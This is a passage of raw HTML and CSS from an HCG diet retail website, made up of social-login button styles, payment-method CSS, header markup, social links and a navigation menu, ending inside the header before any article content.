    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style type="text/css" id="wp-custom-css">
			.payment_method_edd img {
  width: 137px;
}

.payment_method_offlinecc img {
  width: 185px;
}

.payment_method_offlinecc > label {
  font-weight: 700;
  font-size: 17px;
}

.payment_box > p {
  color: #4a4a4a;
  font-weight: 500;
}

#shipping_method > li > label {
  margin: 0px 0px 0px 6px;
}

/* Hiding sale label - #11584733 */
.woocommerce span.onsale { display:none; }
/* End - #11584733 */		</style>
		<meta name="generator" content="Jupiter 6.10.2" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-7273 single-format-standard wp-theme-jupiter theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.7.2.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div data-rocket-location-hash="5953f1f9368112c8bc6024a0b64df519" id="top-of-page"></div>

		<div data-rocket-location-hash="5f987adf7c24aaf4dc59b0e8753e23f5" id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='false'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-2 sticky-style-false mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		
    <span class="header-toolbar-contact">
    	<svg  class="mk-svg-icon" data-name="mk-moon-envelop" data-cacheid="icon-697ce341add24" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M480 64h-448c-17.6 0-32 14.4-32 32v320c0 17.6 14.4 32 32 32h448c17.6 0 32-14.4 32-32v-320c0-17.6-14.4-32-32-32zm-32 64v23l-192 113.143-192-113.143v-23h384zm-384 256v-177.286l192 113.143 192-113.143v177.286h-384z"/></svg>    	<a href="mailto:&#99;&#111;nt&#97;c&#116;&#64;&#104;&#99;&#103;di&#101;t.&#99;&#111;&#109;">&#99;&#111;n&#116;ac&#116;&#64;h&#99;g&#100;&#105;&#101;t.c&#111;m</a>
    </span>

<div class="mk-header-social toolbar-section"><ul><li><a class="facebook-hover " target="_blank" rel="noreferrer noopener" href="https://www.facebook.com/HCGdietcom"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-697ce341adf7b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/hcgtriumph/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-instagram" data-cacheid="icon-697ce341ae09f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 81.2 81.2"><path d="M81,23.9c-0.2-4.3-0.9-7.3-1.9-9.9c-1-2.7-2.4-4.9-4.7-7.2c-2.3-2.3-4.5-3.6-7.2-4.7c-2.6-1-5.5-1.7-9.9-1.9 C53,0,51.6,0,40.6,0c-11,0-12.4,0-16.7,0.2c-4.3,0.2-7.3,0.9-9.9,1.9c-2.7,1-4.9,2.4-7.2,4.7C4.6,9.1,3.2,11.3,2.1,14 c-1,2.6-1.7,5.5-1.9,9.9C0,28.2,0,29.6,0,40.6c0,11,0,12.4,0.2,16.7c0.2,4.3,0.9,7.3,1.9,9.9c1,2.7,2.4,4.9,4.7,7.2 c2.3,2.3,4.5,3.6,7.2,4.7c2.6,1,5.5,1.7,9.9,1.9c4.3,0.2,5.7,0.2,16.7,0.2c11,0,12.4,0,16.7-0.2c4.3-0.2,7.3-0.9,9.9-1.9 c2.7-1,4.9-2.4,7.2-4.7c2.3-2.3,3.6-4.5,4.7-7.2c1-2.6,1.7-5.5,1.9-9.9c0.2-4.3,0.2-5.7,0.2-16.7C81.2,29.6,81.2,28.2,81,23.9z  M73.6,57c-0.2,4-0.8,6.1-1.4,7.5c-0.7,1.9-1.6,3.2-3,4.7c-1.4,1.4-2.8,2.3-4.7,3c-1.4,0.6-3.6,1.2-7.5,1.4 c-4.3,0.2-5.6,0.2-16.4,0.2c-10.8,0-12.1,0-16.4-0.2c-4-0.2-6.1-0.8-7.5-1.4c-1.9-0.7-3.2-1.6-4.7-3c-1.4-1.4-2.3-2.8-3-4.7 C8.4,63.1,7.7,61,7.6,57c-0.2-4.3-0.2-5.6-0.2-16.4c0-10.8,0-12.1,0.2-16.4c0.2-4,0.8-6.1,1.4-7.5c0.7-1.9,1.6-3.2,3-4.7 c1.4-1.4,2.8-2.3,4.7-3c1.4-0.6,3.6-1.2,7.5-1.4c4.3-0.2,5.6-0.2,16.4-0.2c10.8,0,12.1,0,16.4,0.2c4,0.2,6.1,0.8,7.5,1.4 c1.9,0.7,3.2,1.6,4.7,3c1.4,1.4,2.3,2.8,3,4.7c0.6,1.4,1.2,3.6,1.4,7.5c0.2,4.3,0.2,5.6,0.2,16.4C73.9,51.4,73.8,52.7,73.6,57z"/><path d="M40.6,19.8c-11.5,0-20.8,9.3-20.8,20.8c0,11.5,9.3,20.8,20.8,20.8c11.5,0,20.8-9.3,20.8-20.8 C61.4,29.1,52.1,19.8,40.6,19.8z M40.6,54.1c-7.5,0-13.5-6.1-13.5-13.5c0-7.5,6.1-13.5,13.5-13.5c7.5,0,13.5,6.1,13.5,13.5 C54.1,48.1,48.1,54.1,40.6,54.1z"/><circle cx="62.3" cy="18.9" r="4.9"/></svg></i></a></li></ul><div class="clearboth"></div></div>
		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-697ce341ae243" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-81612" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/store/"><svg  class="mk-svg-icon" data-name="mk-li-cart" data-cacheid="icon-697ce341af3e8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.265 306.366c14.002-14.002 78.637-108.456 81.388-112.472 11.495-16.814 12.492-38.904 2.598-57.646-9.686-18.363-27.635-29.322-47.998-29.322h-329.568v-47.088c0-1.088-.107-2.146-.322-3.17-1.617-15.802-14.845-28.218-31.069-28.218h-54.933c-17.312 0-31.39 14.083-31.39 31.39v15.695c0 17.313 14.079 31.39 31.39 31.39h54.933v219.668c0 34.617 28.164 62.781 62.781 62.781h290.361c8.668 0 15.695-7.028 15.695-15.695s-7.028-15.695-15.695-15.695h-290.361c-17.289 0-31.344-14.043-31.383-31.325h243.422c27.719 0 38.272-8.41 50.151-20.293zm35.988-168.049c12.27 0 18.24 8.798 20.233 12.577 3.487 6.602 5.111 16.707-.751 25.283-31.529 46.12-70.192 100.524-77.664 107.996-8.078 8.074-11.097 11.097-27.957 11.097h-243.429v-156.953h329.568zm-415.892-62.781v-15.695h54.933v15.695h-54.933zm149.067 313.843c-25.958 0-47.079 21.121-47.079 47.086s21.121 47.086 47.079 47.086c25.965 0 47.093-21.121 47.093-47.086s-21.129-47.086-47.093-47.086zm0 62.78c-8.653 0-15.688-7.039-15.688-15.695 0-8.652 7.035-15.695 15.688-15.695 8.66 0 15.702 7.043 15.702 15.695 0 8.657-7.043 15.695-15.702 15.695zm204.007-62.78c-25.958 0-47.079 21.121-47.079 47.086s21.121 47.086 47.079 47.086c25.964 0 47.093-21.121 47.093-47.086s-21.13-47.086-47.093-47.086zm0 62.78c-8.653 0-15.688-7.039-15.688-15.695 0-8.652 7.035-15.695 15.688-15.695 8.66 0 15.702 7.043 15.702 15.695 0 8.657-7.043 15.695-15.702 15.695z"/></svg>Store</a></li>
<li id="menu-item-81615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="/hcg-diet/"><svg  class="mk-svg-icon" data-name="mk-li-lab" data-cacheid="icon-697ce341af583" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.512 210.67c6.131-6.131 6.131-16.063 0-22.194l-155.373-155.374c-5.886-5.886-16.308-5.886-22.194 0l-44.235 44.22c-16.293 16.301-18.424 41.759-5.059 60.543l-198.074 198.09c-33.659 33.643-33.643 88.409 0 122.083 16.308 16.3 37.981 25.275 61.018 25.275h.015c23.052 0 44.726-8.982 61.018-25.283l198.106-198.083c8.047 5.733 17.473 8.752 27.298 8.752 12.537 0 24.339-4.897 33.245-13.795l44.235-44.234zm-325.077 225.166c-10.377 10.376-24.156 16.086-38.839 16.086-14.653 0-28.448-5.71-38.824-16.078-21.412-21.428-21.412-56.282 0-77.694l86.661-86.661h155.357l-164.355 164.347zm238.509-201.455l-10.821-7.709c-6.239-4.438-14.791-3.725-20.201 1.694l-11.726 11.733h-155.373l89.419-89.419c5.426-5.411 6.146-13.963 1.686-20.202l-7.695-10.805c-4.445-6.254-3.755-14.73 1.671-20.148l33.137-33.13 133.179 133.179-33.137 33.13c-5.302 5.302-13.993 6.045-20.139 1.677zm134.819 114.84c-9.534-25.926-30.655-50.757-46.688-67.019-5.901-5.978-16.461-5.978-22.363.008-16.062 16.301-37.215 41.147-46.748 66.935-9.901 23.642-4.614 50.603 13.488 68.697 11.848 11.856 27.604 18.385 44.388 18.385 16.768 0 32.54-6.529 44.403-18.393 18.072-18.071 23.391-45.001 13.52-68.613zm-35.713 46.419c-5.932 5.932-13.825 9.197-22.21 9.197s-16.263-3.265-22.194-9.189c-9.044-9.051-11.68-22.539-6.714-34.372.122-.307.368-.935.49-1.257 5.748-15.572 17.887-31.658 28.478-43.744 10.561 12.078 22.654 28.179 28.463 43.967.092.261.322.835.429 1.096 4.938 11.801 2.286 25.266-6.742 34.302z"/></svg>About HCG Diet</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-81616" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/what-is-the-hcg-diet/">What is the HCG Diet?</a></li>
	<li id="menu-item-81617" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/ultimate-hcg-diet-plan/">The Ultimate HCG Diet Plan</a></li>
	<li id="menu-item-90977" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/hcg-diet-recipes/">156 HCG Diet Recipes for Maximum Weight Loss</a></li>
	<li id="menu-item-81618" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/hcg-diet-protocol/">HCG Diet Protocol</a></li>
	<li id="menu-item-81619" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-81613" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/success-stories/"><svg  class="mk-svg-icon" data-name="mk-li-cup" data-cacheid="icon-697ce341af7c1" style=" height:16px; width: 15px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><path d="M424.249 46.372c-5.97-1.866-12.139-2.817-18.354-2.817-8.66 0-16.898 1.877-24.424 5.188v-43.836h-282.513v44.027c-7.641-3.433-16.033-5.38-24.853-5.38-6.215 0-12.384.95-18.355 2.817-32.325 10.12-50.404 44.653-40.303 76.979l18.224 58.206c8.078 25.78 31.636 43.1 58.62 43.1 5.701 0 11.35-.896 16.852-2.467 18.983 47.354 62.789 82.032 115.377 87.856v95.038h-23.543c-48.618 0-88.899 36.44-93.696 84.767l-1.716 17.244h269.301l-1.717-17.244c-4.797-48.327-45.077-84.767-93.696-84.767h-23.543v-95.038c52.557-5.817 96.34-40.449 115.346-87.764 5.38 1.502 10.89 2.375 16.454 2.375 26.984 0 50.542-17.32 58.619-43.1l18.224-58.206c10.101-32.326-7.978-66.859-40.304-76.978zm-331.958 146.893c-13.189 0-24.716-8.475-28.67-21.09l-18.217-58.195c-4.936-15.806 3.908-32.705 19.718-37.655 2.928-.912 5.948-1.38 8.982-1.38 10.215 0 19.381 5.119 24.853 13.258v81.504c0 7.595.766 14.998 1.923 22.263-2.803.843-5.693 1.295-8.589 1.295zm187.162 243.207c26.301 0 48.948 15.993 58.251 39.23h-194.979c9.304-23.237 31.95-39.23 58.252-39.23h78.476zm70.628-266.765c0 60.581-49.285 109.866-109.866 109.866-60.582 0-109.866-49.285-109.866-109.866v-133.409h219.733v133.409zm84.515-55.727l-18.217 58.194c-3.954 12.615-15.48 21.09-28.67 21.09-2.759 0-5.503-.436-8.177-1.195 1.165-7.304 1.939-14.737 1.939-22.363v-82.215c5.518-7.74 14.499-12.545 24.424-12.545 3.035 0 6.055.468 8.982 1.38 15.811 4.95 24.654 21.849 19.719 37.654zm-162.953 135.452c1.049 0 2.123-.215 3.149-.667 31.383-13.81 51.654-44.84 51.654-79.05 0-4.334-3.51-7.848-7.848-7.848s-7.848 3.513-7.848 7.848c0 27.995-16.592 53.381-42.273 64.681-3.969 1.747-5.77 6.376-4.023 10.345 1.296 2.94 4.17 4.691 7.189 4.691z"/></svg>Success Stories</a></li>
<li id="menu-item-81614" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/blog/"><svg  class="mk-svg-icon" data-name="mk-li-news" data-cacheid="icon-697ce341af913" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M287.114 67.658h-141.257v109.866h141.257v-109.866zm-15.695 94.171h-109.866v-78.476h109.866v78.476zm188.619-156.952h-329.6c-26.003 0-47.086 21.083-47.086 47.086v47.09h-54.971c-12.99.019-23.504 10.549-23.504 23.539v337.447c0 26.003 21.083 47.086 47.086 47.086h408.075c26.002 0 47.086-21.083 47.086-47.086v-408.077c-.001-26.003-21.084-47.085-47.086-47.085zm15.695 455.161c0 8.652-7.043 15.695-15.695 15.695h-408.076c-8.653 0-15.695-7.043-15.695-15.695v-329.596h47.086v298.148c0 8.667 7.028 15.695 15.695 15.695 8.668 0 15.695-7.028 15.695-15.695v-376.628c0-8.653 7.042-15.695 15.695-15.695h329.599c8.652 0 15.695 7.042 15.695 15.695v408.076zm-196.221-235.424h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848 0-4.335-3.51-7.848-7.848-7.848zm0 62.776h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.514-7.848 7.848s3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848 0-4.334-3.51-7.848-7.848-7.848zm156.936-188.33h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.785h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.781h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0 188.342h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.514-7.848 7.848s3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848z"/></svg>Blog</a></li>
<li id="menu-item-81839" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://hcgdiet.agilecrm.com/help/"><svg  class="mk-svg-icon" data-name="mk-li-help" data-cacheid="icon-697ce341afa86" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M506.878 139.236c0-1.656.092-2.744.245-3.51v-5.288c0-69.341-56.213-125.562-125.562-125.562h-11.265c-.506.031-.958.061-1.595.061-22.446 0-40.05 11.694-53.147 23.267-5.725-1.502-11.549-2.728-17.427-3.786-5.71-2.467-12.001-3.847-18.615-3.847h-47.086c-6.614 0-12.905 1.38-18.615 3.847-4 .72-7.97 1.548-11.902 2.468-12.936-11.128-30.041-21.949-51.63-21.949-.636 0-1.096-.031-1.594-.061h-18.247c-69.348.001-125.561 56.222-125.561 125.562v14.898c1.939 20.294 13.227 36.25 24.087 48.282-1.824 6.637-3.349 13.412-4.59 20.278-2.437 5.686-3.801 11.955-3.801 18.531v22.363l-.031 1.211.031 1.211v22.301c0 6.576 1.349 12.814 3.778 18.5.522 2.882 1.081 5.763 1.709 8.614-9.886 11.603-19.42 26.47-21.182 44.939v29.996c0 69.356 56.213 125.562 125.562 125.562h18.132c.529-.031 1.027-.061 1.709-.061 21.597 0 38.702-10.821 51.63-21.933 4.001.935 8.032 1.763 12.109 2.498 5.656 2.407 11.871 3.74 18.408 3.74h21.121c.812.015 1.61.061 2.422.061s1.61-.046 2.422-.061h21.121c6.537 0 12.752-1.333 18.408-3.74 5.955-1.073 11.84-2.314 17.627-3.816 13.097 11.572 30.701 23.252 53.155 23.252.682 0 1.18.031 1.709.061h11.151c69.349 0 125.562-56.205 125.562-125.562v-20.386c-.153-.766-.245-1.854-.245-3.509 0-21.045-10.277-37.813-21.09-50.611.658-3.005 1.249-6.009 1.8-9.044 2.43-5.686 3.779-11.924 3.779-18.5v-22.301l.031-1.211-.031-1.211v-22.363c0-6.576-1.357-12.844-3.801-18.531-1.264-7.005-2.827-13.902-4.698-20.677 11.807-13.181 24.007-31.053 24.007-53.983zm-138.176-118.603c.706 0 1.265-.031 1.978-.061h10.882c60.581 0 109.866 49.292 109.866 109.866v4.138c-.169 1.38-.245 2.897-.245 4.66 0 14.071-6.292 26.133-13.948 36.173-24.094-66.138-77.012-118.373-143.54-141.641 9.824-7.264 21.473-13.135 35.007-13.135zm-110.311 439.343h-4.844c-10.001-.108-19.833-.92-29.444-2.437-4.414-2.789-7.372-7.663-7.372-13.258v-31.39c0-8.645 7.043-15.695 15.695-15.695h47.086c8.652 0 15.695 7.05 15.695 15.695v31.39c0 5.595-2.959 10.469-7.373 13.258-9.61 1.518-19.442 2.33-29.443 2.437zm-2.422-408.014c10.898 0 21.596.889 32.034 2.544 4.323 2.79 7.204 7.633 7.204 13.151v31.39c0 8.66-7.043 15.695-15.695 15.695h-47.086c-8.652 0-15.695-7.035-15.695-15.695v-31.39c0-5.518 2.882-10.361 7.204-13.151 10.438-1.654 21.136-2.544 32.034-2.544zm201.524 235.949c-2.79 4.368-7.648 7.296-13.212 7.296h-31.39c-8.652 0-15.695-7.035-15.695-15.695v-47.086c0-8.645 7.043-15.695 15.695-15.695h31.39c5.548 0 10.407 2.912 13.197 7.28 1.595 10.039 2.437 20.309 2.499 30.777v2.422c-.062 10.439-.905 20.693-2.484 30.701zm-154.269 84.346c-6.974-4.077-15.052-6.452-23.712-6.452h-47.086c-8.66 0-16.737 2.375-23.712 6.452-31.283-12.767-56.267-37.767-69.019-69.049 4.062-6.974 6.437-15.052 6.437-23.696v-47.086c0-8.629-2.368-16.707-6.422-23.665 12.76-31.299 37.767-56.282 69.065-69.035 6.958 4.046 15.021 6.407 23.65 6.407h47.086c8.629 0 16.691-2.361 23.65-6.407 31.298 12.752 56.305 37.736 69.064 69.035-4.054 6.958-6.422 15.036-6.422 23.665v47.086c0 8.644 2.368 16.722 6.437 23.696-12.75 31.283-37.733 56.282-69.016 69.049zm-248.779-84.346c-1.579-10.009-2.422-20.262-2.483-30.701v-2.422c.061-10.469.904-20.738 2.499-30.777 2.789-4.368 7.648-7.28 13.197-7.28h31.39c8.652 0 15.695 7.05 15.695 15.695v47.086c0 8.66-7.043 15.695-15.695 15.695h-31.39c-5.564 0-10.423-2.928-13.213-7.296zm389.836-102.57h-31.39c-5.472 0-10.706.981-15.595 2.697-15.435-31.988-41.391-57.937-73.41-73.356 1.724-4.89 2.713-10.147 2.713-15.634v-31.39c0-1.058-.092-2.1-.161-3.142 55.898 20.646 100.356 65.095 121.001 120.994-1.043-.077-2.093-.169-3.158-.169zm-256.219-70.644c-32.035 15.404-58.022 41.338-73.465 73.326-4.873-1.701-10.093-2.682-15.549-2.682h-31.39c-1.065 0-2.108.092-3.157.169 20.645-55.9 65.102-100.348 121.001-120.995-.069 1.042-.161 2.084-.161 3.142v31.39c0 5.504.989 10.745 2.721 15.65zm-120.404 211.901h31.39c5.464 0 10.691-.981 15.573-2.682 15.419 32.034 41.406 57.953 73.417 73.403-1.716 4.874-2.697 10.101-2.697 15.573v31.39c0 1.088.092 2.146.161 3.203-55.922-20.647-100.394-65.126-121.032-121.04 1.057.061 2.115.153 3.188.153zm256.273 70.781c32.057-15.419 58.037-41.384 73.472-73.433 4.858 1.686 10.054 2.652 15.488 2.652h31.39c1.073 0 2.131-.092 3.188-.153-20.638 55.914-65.11 100.394-121.032 121.04.069-1.058.161-2.115.161-3.203v-31.39c0-5.443-.966-10.639-2.667-15.513zm-303.359-252.839v-14.101c0-60.574 49.285-109.866 109.866-109.866h17.864c.597.031 1.203.061 1.977.061 12.522 0 23.42 5.027 32.762 11.511-68.911 22.438-123.874 75.762-148.475 143.678-6.828-8.875-12.676-19.313-13.994-31.283zm129.707 346.827c-.782 0-1.402.031-2.107.061h-17.734c-60.581 0-109.866-49.277-109.866-109.866v-29.184c1.088-9.871 5.273-18.699 10.53-26.455 22.6 72.775 79.579 130.375 151.925 153.933-9.335 6.484-20.217 11.511-32.748 11.511zm340.904-133.701c0 1.763.076 3.28.245 4.675v19.22c0 60.589-49.285 109.866-109.866 109.866h-10.752c-.637-.031-1.28-.061-2.108-.061-13.549 0-25.206-5.855-35.015-13.135 69.916-24.448 124.796-80.898 146.997-151.833 5.992 8.998 10.499 19.42 10.499 31.268z"/></svg>Need help?</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
